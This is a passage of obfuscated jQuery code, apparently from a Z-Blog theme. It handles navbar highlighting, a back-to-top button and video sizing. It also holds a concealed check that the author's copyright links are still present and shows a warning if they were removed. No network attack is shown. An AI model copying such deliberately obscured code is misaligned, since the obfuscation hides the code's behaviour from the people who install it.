_0x2e596c(_0x4f9208-0xcb,_0x4dd896-0x16d,_0x4dd896-0x2aa,_0x2199bd);}if(_0x562d7a['LVyCM'](_0x57195e,_0x2e899c))$(_0x562d7a[_0x58f37b(0x1d0,0x1af,0x1ea,0x12d)])[_0x58f37b(0xd2,0xb0,0x149,0x2b)+'s'](_0x562d7a[_0x58f37b(0x1eb,0x157,0xcf,0xe7)]);else{if(_0x33fb07(-0xdb,-0x18d,-0x1ef,-0x19c)===_0x562d7a[_0x33fb07(-0x68,-0xcc,-0xba,-0x28)])_0x562d7a['uonAR']($,_0x562d7a[_0x58f37b(0x1e5,0x1af,0x108,0x21e)])[_0x33fb07(-0xa0,-0x137,-0xff,-0x183)](_0x562d7a['FrZuJ']);else{var _0x525d32=_0x33bdc2?function(){function _0x3b1bc6(_0x3c6eee,_0xb0d2d1,_0x3e86aa,_0x49ee01){return _0x58f37b(_0x3c6eee-0x14b,_0x49ee01-0x2e4,_0x3e86aa,_0x49ee01-0x141);}if(_0x458e8b){var _0x37911b=_0x32778d[_0x3b1bc6(0x3fa,0x3cf,0x473,0x447)](_0x51819f,arguments);return _0x221b96=null,_0x37911b;}}:function(){};return _0x29aff2=![],_0x525d32;}}_0x2e899c=_0x562d7a['SVHEh']($,document)[_0x58f37b(0x20,0xb2,0x69,0x2b)]();});}),$(window)[_0x56de1d(0x218,0x1d4,0x185,0x181)](function(){function _0x2392d9(_0x2b7760,_0x1b34fc,_0x3152a1,_0x469510){return _0x55b9ac(_0x2b7760-0x3e,_0x2b7760,_0x3152a1-0x12d,_0x469510-0x1be);}var _0x168a51={'UZJmz':function(_0x41d3e2,_0x275a98){return _0x41d3e2==_0x275a98;},'oySaz':function(_0x4cd839,_0x24ee33){return _0x4cd839(_0x24ee33);},'KVunb':'munavber','ftIfr':'active','TFiUZ':function(_0x2a4cc0,_0x417e5a){return _0x2a4cc0(_0x417e5a);},'ltnNs':function(_0x3bb5b7,_0x4b9cd3){return _0x3bb5b7(_0x4b9cd3);},'fxpIX':function(_0x753e63,_0x2b771c){return _0x753e63+_0x2b771c;},'hpHVq':function(_0x1717da,_0x50bf1d){return _0x1717da(_0x50bf1d);},'EuHfI':function(_0x5c66df,_0xf7b41e){return _0x5c66df>_0xf7b41e;},'xyZNn':_0x2392d9(0x323,0x3a0,0x37c,0x37d),'zWNZW':function(_0x476c05,_0x1f5142){return _0x476c05(_0x1f5142);},'aBiQu':_0x2392d9(0x3e3,0x3d9,0x3d5,0x3a1),'GCRMI':function(_0x147cf7,_0x1b78c3){return _0x147cf7!==_0x1b78c3;},'xROlU':_0x3a7ac0(0x562,0x5a8,0x5b0,0x5e9),'XvlXu':_0x2392d9(0x32a,0x3bb,0x340,0x2d7),'MNqbP':function(_0x2823a6,_0x20cd4f){return _0x2823a6(_0x20cd4f);}},_0x568d0=_0x168a51['ltnNs']($,window)[_0x3a7ac0(0x522,0x42c,0x490,0x400)](),_0x6662d3=_0x168a51['ltnNs']($,window)[_0x2392d9(0x395,0x339,0x341,0x384)]()+_0x168a51[_0x2392d9(0x39a,0x3e4,0x352,0x31f)]($,document)[_0x2392d9(0x34a,0x29e,0x2fe,0x28b)](),_0x53ae97=_0x168a51[_0x2392d9(0x438,0x46e,0x3e6,0x381)](_0x168a51[_0x3a7ac0(0x491,0x474,0x51d,0x50e)]($,window)[_0x3a7ac0(0x4ec,0x52d,0x4da,0x477)](),_0x168a51[_0x3a7ac0(0x407,0x53a,0x49c,0x45c)]($,document)[_0x2392d9(0x236,0x24d,0x2c5,0x225)]());function _0x3a7ac0(_0x58d2ff,_0x1a920b,_0x48edf9,_0x344e69){return _0x56de1d(_0x58d2ff-0x34,_0x1a920b-0x130,_0x58d2ff,_0x48edf9-0x354);}_0x168a51['EuHfI'](_0x568d0,0x22e7+-0x1191+0x8ab*-0x2)?(_0x168a51[_0x3a7ac0(0x3f5,0x437,0x45e,0x44d)]($,_0x168a51['xyZNn'])['show'](),_0x168a51[_0x2392d9(0x3c3,0x351,0x33f,0x2e1)]($,_0x168a51['xyZNn'])[_0x3a7ac0(0x4ed,0x4d1,0x528,0x589)](_0x3a7ac0(0x553,0x5d8,0x56c,0x5ee),'50%'),_0x168a51[_0x3a7ac0(0x4f7,0x3ee,0x45e,0x4c4)]($,_0x168a51[_0x2392d9(0x37b,0x419,0x3a7,0x3e7)])[_0x2392d9(0x3b6,0x3a1,0x35d,0x351)]('bottom',_0x168a51[_0x3a7ac0(0x60f,0x5dd,0x58f,0x4ff)])):_0x168a51[_0x3a7ac0(0x547,0x452,0x4fa,0x4d0)](_0x168a51[_0x2392d9(0x291,0x32c,0x343,0x391)],_0x168a51[_0x3a7ac0(0x485,0x44d,0x4c5,0x474)])?_0x168a51[_0x2392d9(0x353,0x381,0x3bd,0x45a)]($,_0x168a51[_0x3a7ac0(0x60b,0x4f8,0x572,0x4c9)])[_0x3a7ac0(0x3de,0x4e7,0x484,0x507)]():_0x168a51[_0x3a7ac0(0x3bd,0x4cf,0x46f,0x431)](_0x168a51[_0x3a7ac0(0x482,0x4e4,0x51d,0x4c4)](_0x27a0fb,this)['closest']('ul')[_0x3a7ac0(0x552,0x513,0x4b5,0x51b)]('id'),_0x168a51[_0x3a7ac0(0x597,0x46d,0x4e7,0x486)])?_0x168a51[_0x2392d9(0x348,0x2dc,0x352,0x36a)](_0x535c54,this)[_0x3a7ac0(0x5b7,0x5a2,0x513,0x5c6)](_0x168a51['ftIfr']):_0x168a51[_0x3a7ac0(0x4b2,0x4f3,0x52d,0x48c)](_0x5864ca,this)['closest']('ul')[_0x2392d9(0x2aa,0x353,0x29e,0x2dc)]('li')[_0x3a7ac0(0x59f,0x46a,0x513,0x532)]('active');}),$(_0x56de1d(0x23a,0x236,0x206,0x1f3))[_0x55b9ac(0x1d1,0x265,0x264,0x304)](function(){var _0x44e13d={};_0x44e13d['WjWJj']=_0xb6fe9d(-0x2a,-0x7,-0x98,-0x91);function _0x5bc99c(_0x5e2543,_0x31a6d6,_0x56aa31,_0x5019c3){return _0x55b9ac(_0x5e2543-0xda,_0x56aa31,_0x5019c3- -0x2cc,_0x5019c3-0x6d);}var _0x1e4705=_0x44e13d,_0x395d54={};function _0xb6fe9d(_0x258203,_0x41d066,_0x4c6173,_0x1c101b){return _0x56de1d(_0x258203-0x1d9,_0x41d066-0x195,_0x4c6173,_0x1c101b- -0x24a);}_0x395d54[_0xb6fe9d(-0xda,-0x164,-0x1a8,-0x10e)]=0x0,$(_0x1e4705[_0xb6fe9d(0x8e,0x9d,-0x16,-0x12)])[_0x5bc99c(-0x17d,-0xd2,-0x12a,-0x12e)](_0x395d54,-0x2216+0x7*0x1e5+-0x755*-0x3);}),$(function(){function _0x59ce3e(_0x3b7218,_0xc99994,_0x89c358,_0x5278ca){return _0x56de1d(_0x3b7218-0xee,_0xc99994-0x3b,_0x5278ca,_0x3b7218- -0xd9);}var _0x48e018={'DOzCK':_0x10a907(0x617,0x58c,0x63d,0x5ce),'aUUDc':function(_0x5ca1e1,_0x3ef55d){return _0x5ca1e1+_0x3ef55d;},'NzoDm':_0x59ce3e(0x142,0xf3,0x14b,0x150)+_0x59ce3e(0x80,0x3c,0x2c,0x91),'ahqXK':_0x10a907(0x59a,0x604,0x4d2,0x56e),'ijhFA':function(_0x242251,_0x1d85d4){return _0x242251/_0x1d85d4;},'YaVnS':function(_0xff34f5,_0x1f1de6){return _0xff34f5(_0x1f1de6);},'NaQRf':_0x10a907(0x56b,0x4df,0x593,0x585)+_0x59ce3e(0x17b,0x20b,0x154,0x18c)+'52fb.cn/\x22]'+',\x20a[href=\x22'+_0x10a907(0x67a,0x552,0x57a,0x5e6)+_0x10a907(0x62d,0x679,0x5bc,0x5c4)+_0x59ce3e(0x175,0xe9,0x12e,0x199)+_0x10a907(0x56c,0x545,0x55f,0x5be)+'/www.ylefu'+_0x59ce3e(0x181,0x12c,0x231,0x18f)+_0x59ce3e(0xa2,0x7b,0x25,0xf5)+_0x10a907(0x55b,0x5a0,0x564,0x546)+_0x59ce3e(0xfc,0x9a,0xda,0x164)+_0x10a907(0x65c,0x59c,0x67c,0x635),'kPeyF':_0x59ce3e(0x17e,0xf4,0xd1,0x1bc),'OZeeF':_0x10a907(0x4ea,0x5f8,0x607,0x58b),'WPiya':_0x10a907(0x5e3,0x550,0x4ed,0x571),'FVlbo':function(_0x108643,_0x26b87a){return _0x108643!=_0x26b87a;},'gMyKc':'hidden','TjAEN':_0x59ce3e(0x86,0x54,0x24,0x120),'gfdhF':_0x10a907(0x697,0x65b,0x68a,0x632)+'\x20by\x20zblog老'+_0x10a907(0x582,0x4c6,0x441,0x4f3)+_0x59ce3e(0x112,0xe7,0x13e,0xcb)+'是更新后遇到问题，请'+_0x10a907(0x50a,0x4fc,0x521,0x597)+_0x10a907(0x5ba,0x615,0x5ac,0x596)+'户退回删除的版权代码'+_0x10a907(0x59b,0x62f,0x5c0,0x5a4)+_0x59ce3e(0x72,0x9,0xfd,0x6c)+_0x59ce3e(0x68,-0x4a,0xd4,0x5a),'CEBMm':function(_0x5d8c5a,_0x569871){return _0x5d8c5a==_0x569871;},'AoyME':function(_0x19c281,_0x43ec31){return _0x19c281==_0x43ec31;},'bhgFg':_0x59ce3e(0x135,0x195,0xb5,0x185)+'m-index','lCZVb':function(_0x31dd23,_0x4cd78d){return _0x31dd23===_0x4cd78d;},'gRNts':_0x10a907(0x66a,0x57f,0x69a,0x604),'xrgEP':_0x59ce3e(0x15c,0x102,0x15e,0x17f),'iBfnv':_0x10a907(0x585,0x5c6,0x52c,0x5dc),'AKxXj':_0x59ce3e(0x62,0xba,0xd1,0x99)+'d','yTmKk':function(_0x58af91,_0x1f2cec){return _0x58af91!=_0x1f2cec;},'GTKik':_0x59ce3e(0x75,0xdc,-0xb,0x10),'FZsdo':_0x59ce3e(0x167,0x157,0xe1,0x190),'XRrIi':function(_0xd51091,_0xa9a4fb){return _0xd51091<_0xa9a4fb;},'JrRwH':function(_0x1ec5fd,_0x5afa10){return _0x1ec5fd+_0x5afa10;},'cSpld':function(_0xff32d1,_0x501a4f){return _0xff32d1!==_0x501a4f;},'lHpOl':_0x10a907(0x53f,0x494,0x47a,0x52e),'GRKfv':function(_0x2aae9c,_0x15faf9){return _0x2aae9c(_0x15faf9);},'YEebB':function(_0x372e5a,_0x4d58ac){return _0x372e5a+_0x4d58ac;},'VvjUn':'#navbar-ca'+_0x59ce3e(0x4a,0x76,0x83,-0x64),'lehVC':function(_0x357c79,_0x183e72){return _0x357c79+_0x183e72;},'wfCBJ':_0x10a907(0x543,0x55f,0x493,0x4ff)+_0x59ce3e(0x122,0x13f,0x126,0x12d),'MAddE':function(_0x161034,_0x5534cf){return _0x161034+_0x5534cf;},'hNzrE':'page','ZWbdC':_0x10a907(0x5c3,0x55d,0x591,0x5ac),'TSYEk':_0x10a907(0x4fe,0x46c,0x57a,0x50c),'wiBMu':function(_0x1cf014,_0x23c2af){return _0x1cf014!=_0x23c2af;},'qolbi':function(_0x986a97,_0x3bf63e){return _0x986a97+_0x3bf63e;},'TZWBs':_0x10a907(0x5b8,0x55c,0x54b,0x51d)+'e-','lGngQ':_0x59ce3e(0xbb,0xad,0x65,0x2d),'XQNdD':'LKgGN','riovH':function(_0x29c77e,_0xba0f38){return _0x29c77e+_0xba0f38;},'RPFFr':function(_0x470aa2,_0x838543){return _0x470aa2==_0x838543;},'QQNPC':_0x10a907(0x61a,0x65e,0x512,0x5c6),'kGDIj':function(_0x462bd1,_0x38686f){return _0x462bd1+_0x38686f;},'BGfyS':_0x59ce3e(0x47,0xe8,0x81,-0x44)+'-','Gzfda':function(_0xaabf3d,_0x21419a){return _0xaabf3d+_0x21419a;},'hfucl':_0x10a907(0x62f,0x63a,0x5a4,0x5f1),'hdryA':function(_0x570843,_0x242e4c){return _0x570843!=_0x242e4c;},'mpPPr':function(_0x84f6fd,_0xb870ae){return _0x84f6fd(_0xb870ae);},'swiJL':_0x59ce3e(0x6c,0xc2,0x102,0xe2),'aaBiY':function(_0x45136d,_0x167f4b){return _0x45136d===_0x167f4b;},'HlCpN':_0x10a907(0x595,0x546,0x646,0x5ed),'zzmPU':function(_0x455c07,_0xe4301){return _0x455c07(_0xe4301);},'VEpwX':_0x10a907(0x5c1,0x607,0x57a,0x5f1)+'\x20'},_0x10f061=_0x48e018[_0x59ce3e(0x188,0x16d,0x11d,0x1b6)]($,_0x10a907(0x552,0x5ad,0x5c0,0x5dc))[_0x59ce3e(0x88,0x137,0xb6,0x13f)]('data-type');$(_0x48e018[_0x10a907(0x624,0x5f0,0x676,0x60f)])[_0x10a907(0x60b,0x63d,0x612,0x5d6)](function(){function _0x5ed383(_0x2b04de,_0x703a7d,_0x3a4805,_0x179c65){return _0x10a907(_0x2b04de-0x9e,_0x2b04de,_0x3a4805-0x6e,_0x3a4805- -0x40b);}function _0x248379(_0x47116d,_0x3debe0,_0x2b3cbd,_0xd9dd5f){return _0x59ce3e(_0x3debe0-0x408,_0x3debe0-0x32,_0x2b3cbd-0x120,_0xd9dd5f);}var _0x5aee3e={'QJelo':_0x48e018[_0x5ed383(0x194,0x166,0x157,0xaa)],'mAxDw':function(_0x1e8f2b,_0x359b6b){return _0x1e8f2b(_0x359b6b);},'yitwv':function(_0x25a1e8,_0x2f8ff9){function _0x1fe4c6(_0xf65f4a,_0x5a90a8,_0x495c0c,_0x28e5cf){return _0x5ed383(_0x5a90a8,_0x5a90a8-0x1c9,_0x495c0c-0x27a,_0x28e5cf-0xfb);}return _0x48e018[_0x1fe4c6(0x400,0x393,0x437,0x4e9)](_0x25a1e8,_0x2f8ff9);},'zadqA':_0x48e018[_0x5ed383(0x49,0xff,0xe2,0x5e)],'sJnCE':function(_0xdb0222,_0x1d0618){return _0xdb0222(_0x1d0618);},'nJbgz':_0x48e018['ahqXK'],'qsNmR':function(_0x507611,_0x2fa93b){function _0x4596be(_0x45ec43,_0x4b147b,_0x558d80,_0x315a6a){return _0x248379(_0x45ec43-0xdb,_0x4b147b- -0x1a0,_0x558d80-0x152,_0x315a6a);}return _0x48e018[_0x4596be(0x341,0x2a1,0x2a5,0x316)](_0x507611,_0x2fa93b);},'oelWy':function(_0x5ee30b,_0x24f913){function _0x5b662f(_0x1a913e,_0x164b1a,_0x2900c5,_0x45570e){return _0x248379(_0x1a913e-0x97,_0x1a913e-0xf,_0x2900c5-0x54,_0x164b1a);}return _0x48e018[_0x5b662f(0x541,0x4e4,0x523,0x55b)](_0x5ee30b,_0x24f913);},'PglHC':'.copyright','KBVBS':_0x48e018[_0x5ed383(0x108,0x11d,0x15f,0x1ba)],'vbnNr':_0x48e018[_0x5ed383(0x1e9,0x1f6,0x144,0x1b9)],'tNQnw':function(_0x377925,_0x33712e){return _0x377925!=_0x33712e;},'VHHIB':_0x48e018[_0x5ed383(0x154,0x9a,0x109,0x1ac)],'jnCIk':_0x48e018[_0x248379(0x3df,0x42d,0x45c,0x3a0)],'uxEqd':function(_0x13d536,_0x177cc4){function _0x45c203(_0x5a7707,_0x3e4b69,_0x48be88,_0xec9a21){return _0x5ed383(_0xec9a21,_0x3e4b69-0x133,_0x3e4b69-0x17b,_0xec9a21-0x1f1);}return _0x48e018[_0x45c203(0x3c0,0x326,0x324,0x320)](_0x13d536,_0x177cc4);},'UCeUJ':_0x48e018[_0x5ed383(0x196,0x196,0x1d4,0x20d)],'bTLGD':_0x48e018[_0x5ed383(0x1e2,0x258,0x235,0x289)],'mlnSy':_0x48e018[_0x248379(0x4dc,0x4c6,0x4b7,0x473)]};try{var _0x107c27=$(this)[_0x248379(0x4f3,0x490,0x423,0x3db)]('id');if(_0x48e018[_0x5ed383(0x18a,0x19f,0x141,0x1b0)](_0x248379(0x41d,0x4c0,0x40d,0x4af),_0x10f061)){if(_0x48e018[_0x248379(0x3cf,0x440,0x4c1,0x3b9)](_0x107c27,_0x48e018[_0x5ed383(0x2b5,0x1a4,0x240,0x2bf)])){if(_0x48e018['lCZVb'](_0x48e018[_0x248379(0x4e1,0x4d0,0x479,0x4ec)],_0x5ed383(0x147,0x17f,0xe6,0x16a))){var _0xc87593=_0xec1681[_0x248379(0x533,0x51c,0x56a,0x4f5)](_0x118796,arguments);return _0x1fceca=null,_0xc87593;}else _0x48e018[_0x248379(0x54e,0x532,0x5ba,0x532)]($,_0x248379(0x47e,0x4c1,0x4d1,0x572)+_0x5ed383(0x228,0x1d3,0x1a9,0x1ca))['addClass'](_0x48e018[_0x248379(0x485,0x47e,0x4c5,0x471)]);}}else{if(_0x48e018[_0x248379(0x445,0x493,0x52c,0x44d)](_0x5ed383(0xa2,0x116,0x11d,0x1c6),_0x10f061)){var _0x414791=_0x48e018['YaVnS']($,_0x48e018[_0x248379(0x54b,0x529,0x527,0x4ba)])['attr'](_0x48e018[_0x248379(0x3da,0x430,0x47b,0x3a4)]);if(_0x48e018[_0x248379(0x3e1,0x44b,0x4fb,0x4f3)](_0x414791,null)){if(_0x48e018[_0x5ed383(0x2aa,0x237,0x21c,0x2b7)]!==_0x48e018[_0x5ed383(0x189,0x207,0x16c,0x20a)]){var _0x53c14a=_0x414791['split']('\x20');for(var _0x1a5222=-0x525+0xd31+-0x80c;_0x48e018['XRrIi'](_0x1a5222,_0x53c14a[_0x5ed383(0x17f,0x16e,0x17c,0x129)]);_0x1a5222++){_0x48e018[_0x248379(0x452,0x440,0x3f8,0x450)](_0x107c27,_0x48e018[_0x5ed383(0x197,0x2d0,0x228,0x226)](_0x5ed383(0xc7,0x159,0xf4,0xa5)+_0x248379(0x4df,0x52a,0x57e,0x512),_0x53c14a[_0x1a5222]))&&(_0x48e018[_0x5ed383(0x125,0x1a1,0xea,0xac)](_0x48e018[_0x5ed383(0x191,0x255,0x1cd,0x222)],_0x48e018['lHpOl'])?_0x5c0788(_0x5aee3e['QJelo'])[_0x248379(0x3b8,0x469,0x3c0,0x4a4)+'s'](_0x5ed383(0x1b6,0x2cc,0x22c,0x1b8)):_0x48e018[_0x5ed383(0x252,0x1f5,0x226,0x273)]($,_0x48e018[_0x248379(0x58b,0x57a,0x53b,0x62f)](_0x48e018['YEebB'](_0x48e018[_0x5ed383(0x199,0x1a6,0x127,0xcb)],_0x53c14a[_0x1a5222]),''))[_0x5ed383(0x10e,0x204,0x19c,0x21a)](_0x48e018[_0x5ed383(0x1b5,0x10e,0x12c,0x1c6)]));}}else _0x5aee3e[_0x5ed383(0x1f9,0x1fe,0x208,0x298)](_0x1a2c5b,_0x5aee3e[_0x5ed383(0x1fb,0x1a0,0x1b0,0x245)](_0x5aee3e[_0x5ed383(0x260,0x25e,0x1b0,0x25a)](_0x5aee3e['zadqA'],_0x50f184),''))[_0x248379(0x493,0x4ee,0x500,0x588)](_0x248379(0x4e2,0x564,0x5b3,0x4b8));}}else{if(_0x248379(0x3fc,0x433,0x48b,0x3b4)==_0x10f061){var _0x414791=$('#monavber')[_0x248379(0x500,0x490,0x419,0x401)](_0x48e018[_0x248379(0x3db,0x430,0x44b,0x4c6)]);if(_0x48e018[_0x5ed383(0x177,0x188,0x1ab,0x193)](_0x414791,null)){var _0x53c14a=_0x414791[_0x248379(0x509,0x466,0x4f0,0x4d0)]('\x20');for(var _0x1a5222=0x12be*0x1+-0x25c7+0x1309;_0x48e018['XRrIi'](_0x1a5222,_0x53c14a['length']);_0x1a5222++){_0x107c27==_0x48e018[_0x5ed383(0x176,0x147,0xe4,0x175)](_0x48e018[_0x248379(0x536,0x569,0x5d8,0x5c4)],_0x53c14a[_0x1a5222])&&_0x48e018[_0x248379(0x58c,0x532,0x53c,0x480)]($,_0x48e018[_0x248379(0x59f,0x544,0x51f,0x544)](_0x48e018['aUUDc'](_0x48e018[_0x5ed383(0xa8,0xa1,0x127,0x8b)],_0x53c14a[_0x1a5222]),''))[_0x5ed383(0x10e,0x1b7,0x19c,0x20b)](_0x48e018[_0x248379(0x49f,0x47e,0x4e9,0x430)]);}}}else{if(_0x48e018[_0x248379(0x49c,0x440,0x499,0x44d)](_0x48e018[_0x5ed383(0x14d,0x15f,0x1d2,0x16f)],_0x10f061)){if(_0x48e018['ZWbdC']!==_0x48e018['TSYEk']){var _0x414791=_0x48e018[_0x248379(0x48a,0x532,0x514,0x54d)]($,'#monavber')[_0x5ed383(0x1ad,0x113,0x13e,0xf7)](_0x48e018[_0x5ed383(0x14d,0x74,0xde,0xf8)]);if(_0x48e018[_0x248379(0x488,0x52c,0x5b6,0x537)](_0x414791,null)){if(_0x48e018[_0x248379(0x38b,0x440,0x414,0x49f)](_0x107c27,_0x48e018['qolbi'](_0x48e018[_0x248379(0x58f,0x4f2,0x58e,0x58d)],_0x414791))){if(_0x48e018['cSpld'](_0x48e018[_0x5ed383(0x157,0xf1,0x168,0xfd)],_0x48e018[_0x5ed383(0x11d,0x149,0x18f,0xf6)]))_0x48e018[_0x5ed383(0x268,0x178,0x1e0,0x1f9)]($,_0x48e018['MAddE'](_0x48e018[_0x248379(0x499,0x458,0x4f8,0x408)](_0x248379(0x57b,0x54a,0x50e,0x5c7)+_0x5ed383(0xfd,0x181,0x136,0x10e),_0x414791),''))[_0x248379(0x586,0x4ee,0x57f,0x547)](_0x5ed383(0x2c7,0x271,0x212,0x191));else{var _0x442962=_0x5aee3e[_0x248379(0x5b4,0x554,0x4c9,0x5c3)](_0x56cf1a,this)['attr'](_0x248379(0x4fe,0x4e7,0x53f,0x46a)),_0x257be7=_0x41dcb9(this)[_0x248379(0x4b6,0x490,0x50b,0x444)](_0x5aee3e[_0x5ed383(0x15a,0x196,0x1f4,0x29d)]);_0x257be7&&_0x4ff071(this)[_0x248379(0x4bb,0x503,0x555,0x46c)](_0x5aee3e[_0x248379(0x4a2,0x546,0x538,0x580)],_0x2481b3(this)[_0x5ed383(0x1d5,0x1bd,0x195,0x1a7)]()/_0x5aee3e[_0x248379(0x3f8,0x43e,0x395,0x3ca)](_0x442962,_0x257be7));}}}}else{var _0x7603=_0x5aee3e[_0x248379(0x454,0x447,0x443,0x4c3)](_0x251db5,_0x5aee3e[_0x248379(0x3f4,0x451,0x422,0x4e2)])[_0x248379(0x4f9,0x57f,0x53c,0x581)](_0x5aee3e[_0x248379(0x4ef,0x449,0x449,0x459)]);_0x5aee3e[_0x5ed383(0x162,0x1bb,0x138,0x184)]!=_0x7603[_0x248379(0x461,0x45a,0x40d,0x3bd)]()&&!_0x7603['is'](_0x5ed383(0x16e,0x66,0x104,0xee))&&_0x5aee3e[_0x248379(0x489,0x42a,0x3d6,0x49a)](_0x5aee3e[_0x248379(0x4ff,0x528,0x4fe,0x55d)],_0x7603[_0x248379(0x3e2,0x490,0x537,0x4b5)](_0x5aee3e[_0x5ed383(0x146,0x19d,0x1cf,0x19b)]))&&_0x5aee3e['uxEqd'](_0x5aee3e[_0x5ed383(0x102,0x202,0x182,0x1e2)],_0x7603[_0x5ed383(0x1c2,0x1b5,0x1b1,0x165)](_0x5aee3e[_0x5ed383(0x142,0x102,0x153,0x1ff)]))&&_0x5aee3e[_0x5ed383(0x9a,0x1a1,0xf5,0x1a5)](_0x10a311,_0x5aee3e[_0x248379(0x443,0x48b,0x513,0x524)]);}}else{if(_0x48e018[_0x5ed383(0x281,0x1a3,0x236,0x21d)](_0x48e018['QQNPC'],_0x10f061)){var _0x414791=_0x48e018[_0x248379(0x5bd,0x532,0x48c,0x5c7)]($,_0x5ed383(0x1fe,0x11f,0x1d1,0x137))['attr'](_0x48e018[_0x248379(0x4c5,0x430,0x3e8,0x391)]);_0x48e018[_0x5ed383(0x1e7,0x1d0,0x1ab,0x180)](_0x414791,null)&&(_0x48e018[_0x248379(0x43c,0x440,0x4ca,0x448)](_0x107c27,_0x48e018[_0x248379(0x59a,0x50a,0x527,0x5aa)](_0x48e018[_0x248379(0x4d3,0x492,0x447,0x52c)],_0x414791))&&_0x48e018[_0x248379(0x55d,0x532,0x4fe,0x511)]($,_0x48e018[_0x5ed383(0xde,0x7a,0x106,0xb6)](_0x48e018[_0x248379(0x44f,0x4d1,0x562,0x50c)](_0x5ed383(0x146,0x19d,0x186,0xd8)+'g-',_0x414791),''))[_0x5ed383(0x12f,0x143,0x19c,0x163)](_0x48e018['xrgEP']));}}}}}}catch(_0x427c92){}});function _0x10a907(_0x373956,_0x224b7f,_0x2749c4,_0x14f6fd){return _0x55b9ac(_0x373956-0x98,_0x224b7f,_0x14f6fd-0x38c,_0x14f6fd-0x16e);}_0x48e018[_0x10a907(0x649,0x622,0x5ea,0x631)]($,_0x10a907(0x538,0x5ec,0x5f6,0x5dc))[_0x10a907(0x6bb,0x66e,0x62b,0x61b)]('a',_0x59ce3e(0x12f,0xe9,0x9a,0x18a),function(){var _0x4b7de4={};function _0x5c61db(_0x122478,_0x5c15b7,_0x52b60b,_0x5eade2){return _0x10a907(_0x122478-0x106,_0x52b60b,_0x52b60b-0x3d,_0x5eade2- -0x183);}_0x4b7de4[_0x49c24c(0x648,0x5b6,0x5e4,0x564)]=_0x48e018[_0x5c61db(0x404,0x381,0x3fb,0x3b4)];function _0x49c24c(_0x44becf,_0x898ae4,_0x55930d,_0xd87b1c){return _0x59ce3e(_0x55930d-0x4fd,_0x898ae4-0x49,_0x55930d-0x54,_0xd87b1c);}var _0x5de500=_0x4b7de4;_0x48e018['YaVnS']($,_0x48e018['hfucl'])[_0x49c24c(0x5a5,0x57e,0x612,0x5c8)](function(){function _0x36beaf(_0x47406f,_0x5953cc,_0x19cd33,_0x138776){return _0x49c24c(_0x47406f-0x1d6,_0x5953cc-0x11f,_0x138776- -0x6d7,_0x47406f);}$(this)['removeClas'+'s'](_0x5de500[_0x36beaf(-0x168,-0xfe,-0x155,-0xf3)]);}),_0x48e018['GRKfv']($,this)[_0x49c24c(0x59e,0x56c,0x539,0x5de)]('ul')!=null&&_0x48e018[_0x49c24c(0x6a0,0x6a5,0x646,0x5f7)](_0x48e018['mpPPr']($,this)[_0x5c61db(0x3a4,0x2e5,0x3b9,0x37a)]('ul')[_0x49c24c(0x60d,0x5e1,0x5c3,0x575)],-0x32c*0xa+-0x1730+0x36e8)&&(_0x48e018['RPFFr']($(this)[_0x49c24c(0x52b,0x59b,0x539,0x53a)]('ul')[_0x5c61db(0x39a,0x339,0x375,0x3c6)]('id'),_0x48e018['swiJL'])?_0x48e018[_0x5c61db(0x40b,0x4ae,0x446,0x48d)](_0x48e018[_0x49c24c(0x5ec,0x6ff,0x65b,0x610)],_0x48e018['HlCpN'])?_0x48e018['mpPPr']($,this)[_0x49c24c(0x5e6,0x5ea,0x5e3,0x63d)](_0x48e018[_0x49c24c(0x5b3,0x5fe,0x573,0x5a0)]):_0x49bdce=_0x3cc532:$(this)['closest']('ul')[_0x49c24c(0x5b1,0x561,0x539,0x5e7)]('li')[_0x5c61db(0x3ce,0x495,0x3a0,0x424)](_0x48e018['xrgEP']));});});function video_ok(){function _0x3d9d8a(_0x70c698,_0xe6827,_0x3b0f27,_0x354852){return _0x55b9ac(_0x70c698-0x2e,_0x354852,_0xe6827-0x0,_0x354852-0xdb);}function _0x5f1a5f(_0x287670,_0x49f327,_0x1f9ad7,_0x14453f){return _0x56de1d(_0x287670-0x45,_0x49f327-0x30,_0x14453f,_0x287670-0x112);}var _0x267303={'yeope':_0x5f1a5f(0x2f8,0x28d,0x36f,0x364),'fKvoL':_0x3d9d8a(0x1f8,0x214,0x1ec,0x267),'KEoUH':function(_0x41632b,_0x1fc1c6){return _0x41632b(_0x1fc1c6);},'dVbGI':function(_0x484579,_0x27c010){return _0x484579===_0x27c010;},'mpxfE':_0x5f1a5f(0x368,0x314,0x413,0x357),'LKOLT':function(_0x43cc9c,_0x4dbe67){return _0x43cc9c(_0x4dbe67);},'xaYsz':function(_0x142a08,_0x267eae){return _0x142a08/_0x267eae;},'rKCvS':_0x3d9d8a(0xf1,0x159,0xe8,0x206)+_0x3d9d8a(0x266,0x200,0x169,0x2a2)+_0x5f1a5f(0x2bd,0x2ed,0x324,0x2cc)+_0x3d9d8a(0x18f,0x194,0x1f0,0xeb)+'\x20video,\x20.a'+'rticle_con'+_0x5f1a5f(0x2e2,0x30c,0x300,0x344)+'e'};$(_0x267303['rKCvS'])[_0x3d9d8a(0x2ae,0x24a,0x19d,0x1eb)](function(){function _0x3b9267(_0x2d66e6,_0x5365f0,_0x2c6664,_0x5e2df7){return _0x3d9d8a(_0x2d66e6-0x10b,_0x5365f0-0x26b,_0x2c6664-0x11b,_0x5e2df7);}var _0x56b7fe=$(this)[_0x3b9267(0x4db,0x428,0x437,0x4c1)](_0x267303['fKvoL']),_0x59869d=_0x267303[_0x3b9267(0x417,0x419,0x3e1,0x4cb)]($,this)[_0x3b9267(0x3e5,0x428,0x49e,0x481)](_0x59d90b(0x40d,0x35c,0x36c,0x40f));function _0x59d90b(_0x18ed82,_0x1145ba,_0x137f66,_0x33231c){return _0x3d9d8a(_0x18ed82-0x1f,_0x18ed82-0x22b,_0x137f66-0x15f,_0x137f66);}_0x59869d&&(_0x267303[_0x3b9267(0x3cf,0x43f,0x42a,0x39c)](_0x267303[_0x59d90b(0x395,0x440,0x41e,0x37a)],_0x59d90b(0x493,0x41a,0x3f0,0x522))?_0x323d9c(_0x267303[_0x3b9267(0x431,0x3ef,0x3e8,0x3ee)])['removeClas'+'s'](_0x3b9267(0x40e,0x433,0x3da,0x3a5)):_0x267303['KEoUH']($,this)[_0x3b9267(0x464,0x49b,0x4cc,0x4c5)](_0x59d90b(0x40d,0x3c5,0x45a,0x482),_0x267303[_0x3b9267(0x314,0x3c7,0x437,0x406)]($,this)[_0x3b9267(0x425,0x47f,0x4b1,0x4ff)]()/_0x267303[_0x59d90b(0x478,0x457,0x4f8,0x426)](_0x56b7fe,_0x59869d)));});};$(function(){var _0x1003f={'myTaY':function(_0x56174c,_0x370ed0){return 